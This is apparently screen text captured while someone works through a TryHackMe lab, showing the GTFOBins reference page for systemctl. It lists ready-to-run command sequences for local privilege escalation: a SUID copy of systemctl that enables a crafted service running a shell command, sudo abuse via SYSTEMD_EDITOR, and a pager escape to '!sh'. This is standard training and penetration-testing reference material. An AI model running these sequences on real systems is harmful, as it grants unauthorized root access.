 Applications Places Firefox ESR Apr 27 11:24 1
systemctl | GTFOBins - Mozilla Firefox
TryHackMe | Dashboard TryHackMe | vulnversity 10.10.208.232:3333/inte systemctl | GTFOBins
https://gtfobins.github.io/gtfobins/systemctl/#suid
SUID
It runs with the SUID bit set and may be exploited to access the file system, escalate or maintain
access with elevated privileges working as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
exploit an existing SUID binary skip the first command and run the program using its original path.
sudo sh -c 'cp $(which systemctl) .; chmod +s ./systemctl'
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF
Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access
with elevated privileges if enabled on sudo.
(a)
TF=$(mktemp)
echo /bin/sh >$TF
chmod +x $TF
sudo SYSTEMD_EDITOR=$TF systemctl edit system.slice
(b)
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
(c) This invokes the default pager, which is likely to be less, other functions may apply.
sudo systemctl
!sh